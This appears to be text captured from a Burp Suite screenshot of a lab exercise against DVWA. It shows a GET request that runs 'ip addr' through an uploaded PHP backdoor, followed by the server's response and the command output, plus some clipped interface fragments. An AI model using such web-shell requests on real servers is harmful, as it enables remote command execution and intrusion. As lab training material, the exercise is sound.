 Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
settings
GET request to http://192.168.50.100/dvwa/hackable/uploads/simple-backdoor.php?cmd=ip+addr
Previous Next Action
Request Response
Inspector
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 19:16:22 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 591
9
10 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
11
12 <pre>
1: lo: <LOOPBACK,UP,LOWER_UP>
mtu 16436 qdisc noqueue
13 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
14 inet 127.0.0.1/8 scope host lo
15 inet6 ::1/128 scope host
16 valid_lft forever preferred_lft forever
17 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP>
mtu 1500 qdisc pfifo_fast qlen 1000
18 link/ether 00:0c:29:3f:2f:b3 brd ff:ff:ff:ff:ff:ff
19 inet 192.168.50.100/24 brd 192.168.50.255 scope global eth0
20 inet6 fe80::20c:29ff:fe3f:2fb3/64 scope link
21 valid_lft forever preferred_lft forever
22 </pre>
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 7
Search
0 highlights
oads/minimal.p
oads/simple-ba
md=ip+addr
x64) Apple
q=0.9,image
.7
Start respo
12
8
2
1
7
7
18 link/ether 00:0c:29:3f:2f:b3 brd ff:ff:ff:ff:ff:ff
19 inet 192.168.50.100/24 brd 192.168.50.255 scope global eth0
20 inet6 fe80::20c:29ff:fe3f:2fb3/64 scope link